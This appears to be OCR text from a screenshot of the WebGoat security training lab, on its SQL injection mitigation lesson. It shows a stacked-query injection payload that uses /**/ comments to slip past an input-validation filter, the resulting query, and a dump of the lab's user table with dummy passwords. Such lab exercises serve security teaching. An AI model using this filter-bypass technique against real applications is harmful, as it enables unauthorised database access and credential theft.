 Activities
Firefox Web Browser
Oct 10 14:40
WebGoat
WebGoat
Lab 8
One.IU | All IU
Expired Sessio
127.0.0.1:8080/WebGoat/start.mvc#lesson/SqlInjectionMitigations.les
WEBGOAT
SQL Injection (mitigatio
Search lesson
Introduction
General
(A1) Broken Access Control
(A2) Cryptographic Failures
(A3) Injection
SQL Injection (intro)
SQL Injection (advanced)
SQL Injection (mitigation)
Path traversal
Cross Site Scripting
(A5) Security Misconfiguration
(A6) Vuln & Outdated Components
(A7) Identity & Auth Failure
(A8) Software & Data Integrity
(A9) Security Logging Failures
(A10) Server-side Request Forgery
Client side
Challenges
Show hints
Reset lesson
1 2 3 4 5 6 7 8 9 10 11 12 13
Input validation alone is not enough!!
So the last attempt to validate if the query did not contain any spaces failed, the development
team went further into the direction of only performing input validation, can you find out where it
went wrong this time?
Read about the lesson goal here.
Name: fromom/**/user_system_data;--
Get Account Info
You have succeeded:
USERID, USER_NAME, PASSWORD, COOKIE,
101, jsnow, passwd1, ,
102, jdoe, passwd2, ,
103, jplane, passwd3, ,
104, jeff, jeff, ,
105, dave, passW0rD, ,
<\/p>Well done! Can you also figure out a solution, by using a UNION?
Your query was: SELECT * FROM user_data WHERE last_name = '';SELECT\/**\/*\/**\/FROM
\/**\/USER_SYSTEM_DATA;--'